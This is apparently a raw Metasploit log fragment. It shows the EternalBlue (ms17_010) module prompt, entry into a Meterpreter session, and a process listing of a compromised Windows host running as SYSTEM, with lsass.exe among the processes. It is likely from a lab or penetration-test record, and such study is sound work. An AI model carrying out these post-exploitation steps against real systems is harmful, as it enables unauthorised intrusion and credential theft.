 msf6 exploit(windows/smb/ms17_010_eternalblue) > sessions 9
[*] Starting interaction with 9...
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
352 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM
356 716 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE
416 4 smss.exe x64 0 NT AUTHORITY\SYSTEM \SystemRoot\System32\smss.exe
460 668 LogonUI.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\LogonUI.exe
480 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM
568 560 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
616 560 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wininit.exe
628 608 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\csrss.exe
668 608 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\system32\winlogon.exe
716 616 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\services.exe
724 616 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsass.exe
732 616 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\lsm.exe
772 716 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe
788 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM
844 716 svchost.exe x64 0 NT AUTHORITY\SYSTEM
912 716 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
960 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1036 844 WmiPrvSE.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\system32\wbem\wmiprvse.exe
1124 716 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE
1216 844 WmiPrvSE.exe
1228 716 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE
1304 772 mscorsvw.exe x86 0 NT AUTHORITY\SYSTEM C:\Windows\Microsoft.NET\Framework\v4.0.30319\mscorsvw.exe